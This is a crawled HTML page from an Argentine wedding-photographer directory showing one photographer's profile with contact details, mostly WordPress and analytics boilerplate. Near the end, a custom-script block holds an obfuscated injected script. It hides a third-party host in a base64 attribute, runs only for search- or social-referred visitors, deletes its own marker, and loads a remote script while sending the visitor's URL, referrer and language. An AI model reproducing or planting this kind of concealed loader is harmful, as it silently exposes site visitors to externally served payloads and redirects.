

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodasargentina.com/fotografos/iula-khomkalova/
body_size: 14495
content:



<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Iula Khomkalova | Bodas Argentina</title>

		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bodasargentina.com/fotografos/iula-khomkalova/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Bodas Argentina | El portal de los fotógrafos y videógrafos para los novios" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Iula Khomkalova | Bodas Argentina" />
		<meta property="og:url" content="https://bodasargentina.com/fotografos/iula-khomkalova/" />
		<meta property="article:published_time" content="2014-07-02T13:55:22+00:00" />
		<meta property="article:modified_time" content="2015-11-04T21:04:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Iula Khomkalova | Bodas Argentina" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/","name":"Home","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios. Es una red nacional de fot\u00f3grafos y videografos de bodas donde los novios podr\u00e1n conocer y contactar a los profesionales de todo el pais. Recorrer sus perfiles, ver sus trabajos y los servicios que bridan.","url":"https:\/\/bodasargentina.com\/"},"nextItem":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/","name":"Iula Khomkalova","url":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/"},"previousItem":"https:\/\/bodasargentina.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bodasargentina.com\/#organization","name":"Bodas Argentina","url":"https:\/\/bodasargentina.com\/"},{"@type":"Person","@id":"https:\/\/bodasargentina.com\/author\/iulak\/#author","url":"https:\/\/bodasargentina.com\/author\/iulak\/","name":"iulak","image":{"@type":"ImageObject","@id":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6b1d809c451657d6e51ad5cbc3663b4b?s=96&d=http%3A%2F%2Fbodasargentina.com%2Fimages%2Ffotografo1.jpg&r=g","width":96,"height":96,"caption":"iulak"}},{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/#webpage","url":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/","name":"Iula Khomkalova | Bodas Argentina","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bodasargentina.com\/#website"},"breadcrumb":{"@id":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/#breadcrumblist"},"author":{"@id":"https:\/\/bodasargentina.com\/author\/iulak\/#author"},"creator":{"@id":"https:\/\/bodasargentina.com\/author\/iulak\/#author"},"datePublished":"2014-07-02T13:55:22-03:00","dateModified":"2015-11-04T21:04:21-03:00"},{"@type":"WebSite","@id":"https:\/\/bodasargentina.com\/#website","url":"https:\/\/bodasargentina.com\/","name":"Bodas Argentina","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bodasargentina.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed" href="https://bodasargentina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed de los comentarios" href="https://bodasargentina.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T40WS9PSTD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bodasargentina.com\/fotografos\/iula-khomkalova\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T40WS9PSTD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T40WS9PSTD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bodasargentina.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.bxslider-css'  href='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bodasargentina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css'  href='https://bodasargentina.com/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-reset-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-pluginscss-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/externalCss.css?a=1222' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-style-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/estilosBodas.css?abc=1212123' type='text/css' media='all' />
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js' id='jquery.bxslider-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bodasargentina.com","hash_tracking":"false","v4_id":"G-T40WS9PSTD"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-W62BV4S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bodasargentina.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62BV4S");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://bodasargentina.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodasargentina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bodasargentina.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.9" />
<link rel='shortlink' href='https://bodasargentina.com/?p=4801' />
<link rel="alternate" type="application/json+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fiula-khomkalova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fiula-khomkalova%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    </head>

    <body class="fotografos-template-default single single-fotografos postid-4801">
        <div id="page" class="hfeed site">


            <header id="masthead" class="site-header" role="banner">
                <div class="container">

                    <div class="col-md-12">

                        <a id="logo" href="https://bodasargentina.com"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas_2016.png" alt="Bodas Argentinas"/></a>

                        <nav id="site-navigation" class="main-navigation" role="navigation">

                            <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7927"><a href="https://bodasargentina.com/">Inicio</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7948"><a href="#">Novios</a>
<ul class="sub-menu">
	<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a href="https://bodasargentina.com/pedir-presupuesto/">Pedir Presupuesto</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009"><a href="https://bodasargentina.com/galerias-fotografos/">Galerías de Fotos</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://bodasargentina.com/fotografos-top/">Fotógrafos Top</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://bodasargentina.com/mejores-fotografos-anuales/">Fotógrafo del año</a></li>
</ul>
</li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949"><a href="#">Fotógrafos</a>
<ul class="sub-menu">
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://bodasargentina.com/directorio/">Directorio</a></li>
	<li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930"><a href="https://bodasargentina.com/unite-a-bodas/">Unite a bodas</a></li>
	<li id="menu-item-7989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7989"><a href="https://bodasargentina.com/concursos/">Concursos</a></li>
</ul>
</li>
<li id="menu-item-7996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7996"><a href="#">VIDEOGRAFOS</a>
<ul class="sub-menu">
	<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8525"><a href="https://bodasargentina.com/directorio-videografos/">Directorio Videografos</a></li>
	<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://bodasargentina.com/unite-a-bodas-videografo/">Unite a bodas</a></li>
</ul>
</li>
<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://bodasargentina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://bodasargentina.com/premios/">Premios</a></li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://bodasargentina.com/contacto/">Contacto</a></li>
<li class="ingresar-menu"><a href="https://bodasargentina.com/wp-login.php?redirect_to=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fiula-khomkalova%2F">Ingresar</a></li></ul></div>

                        </nav><!-- #site-navigation -->
                        <div class="hamburguer-icon ">
                            <button>
                                <i></i>
                                <i></i>
                                <i></i>
                            </button>
                        </div>
                    </div>

                </div>


            </header><!-- #masthead -->

            <div id="content" class="site-content">

<article id="post-4801" class="post-4801 fotografos type-fotografos status-publish hentry category-caba category-gral usuario-gral">
    <div class="fotografo-header" style="background-image: url();">
        <div class="fotografo-datos">
            <h1>DIRECTORIO DE FOTÓGRAFOS</h1>
            <div class="fotografo-thumb">
                                    <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/default-thumb.jpg"/>
                            </div>

            <h2 class="fotografo-nombre">Iula Khomkalova</h2>

                        <div class="fotografo-datos-separador"></div>


            <div class="fotografo-ubicacion">
                <a href="https://bodasargentina.com/provincia/caba/" title="Ver todos los Fotógrafos en Ciudad Autónoma de Buenos Aires">Ciudad Autónoma de Buenos Aires</a>	

                 
            </div>
            <div class="fotografo-contacto">
                                    <span>15 6445-2543 - 4832-1180</span>
                
                                    <a rel="nofollow" title="Sitio web de Iula Khomkalova" href="http://iulafotos.com"> iulafotos.com </a>
                
                                            </div>

            <div class="fotografo-redes">

                
                
                
                                            </div>
        </div>
    </div>
    <div class="fotografo-body">
        <div class="container">

                        <div class="fotografo-bio">
                            </div>

            <div  class="fotografo-galeria">

                	

                						

                						

                
                					

                						

                						

                						

                						

                						


            </div>



                    </div>

    </div>
</article><!-- #post-## -->






</div><!-- #content -->

<footer  role="contentinfo">

    <div class="footer-contenedor">
        <div class="footer-col">

            <a href="https://bodasargentina.com">
                <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas-footer_2016.png" alt="Bodas Argentinas"/>
            </a>
            <p class="info-sitio">
               El portal para parejas que planean creativamente su boda. Somos el directorio más importante  de fotógrafos y videógrafos de bodas. Los novios podrán conocer y contactar a los profesionales de todo el país. Recorrer sus perfiles, ver sus trabajos y los servicios que brindan.

Los invitamos a navegar el sitio, descubrir nuevas tendencias, conocer los fotógrafos más premiados y elegir al profesional ideal para tu boda.

            </p>
            <p class="terminos">Términos y condiciones: </p>
            <p class="cuentas">
                <a href="https://bodasargentina.com/compromiso-de-uso-registro-premium/">Premium</a> - <a href="https://bodasargentina.com/compromiso-de-uso-registro-estandar/">Estandar</a>
            </p>
        </div>

        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">NOVIOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/directorio/">· Encuentre Fotógrafo</a></li>
                <li><a href="">· Encuentre Videógrafo</a></li>
                <li><a href="https://bodasargentina.com/pedir-presupuesto/">· Pida Presupuestos de Foto / Video</a></li>
                <li><a href="https://bodasargentina.com/galerias-fotografos/">· Galería de Fotos</a></li>
                <li><a href="https://bodasargentina.com/fotografos-top/">· Fotógrafos TOP</a></li>
                <li><a href="https://bodasargentina.com/bodas-reales/">· Bodas Reales</a></li>
            </ul>
        </div>
        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">FOTÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/unite-a-bodas/">· Unite a Bodas</a></li>
                <li><a href="https://bodasargentina.com/beneficios/">· Beneficios a Miembros</a></li>
                <li><a href="https://bodasargentina.com/concursos/">· Próximo Consurso</a></li>           
            </ul>
            <h3 class="titulo-menu-footer">VIDEÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="">· Unite a Bodas</a></li>
                <li><a href="">· Beneficios a Miembros</a></li>

            </ul>
        </div>

        <div class="footer-col footer-col-suscribir">
            <h3 class="titulo-menu-footer">SUSCRIBITE </h3>
            <form id="form-suscribir" method="post" action="https://bodasargentina.com/wp-admin/admin-ajax.php">
                <div class="ajaxing">
                    <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/loader.png" alt="Loading"/>
                </div>
                <input type="hidden" name="action" value="suscribir"/>
                <input type="hidden" name="news-code" value="1d024fe8f7"/>
                <input type="text" placeholder="Ingresá tu email" name="email"/>
                <input type="text" placeholder="Ingresá tu sexo" name="sex"/>
                <button>
                    <img src="[data-uri]"/>

                </button>
            </form>

            <h3 class="titulo-menu-footer titulo-menu-footer-contacto">CONTACTO / SEGUINOS </h3>
            <a href="mailto:info@bodasargentina.com" class="email-contacto">info@bodasargentina.com</a>
            <a href="mailto:fotografos@bodasargentina.com" class="email-contacto">fotografos@bodasargentina.com</a>
            <div class="redes-sociales">
                <a href="https://www.facebook.com/BodasArgentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
                <a href="https://es.pinterest.com/bodasargentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
            </div>
        </div>
    </div>




</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/navigation.js' id='bodasargentinas-navigation-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/skip-link-focus-fix.js' id='bodasargentinas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/plugins.js' id='bodasargentinas-plugins-js'></script>
<script type='text/javascript' id='bodasargentinas-scripts-js-extra'>
/* <![CDATA[ */
var Bodas = {"siteUrl":"https:\/\/bodasargentina.com","ajaxUrl":"https:\/\/bodasargentina.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/bodasargentina.com\/wp-content\/themes\/bodasargentinas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js' id='bodasargentinas-scripts-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-9774e7805b244d82c869.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5014aec42586acc97ad64dd6309ac5e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js
body_size: 1710
content:

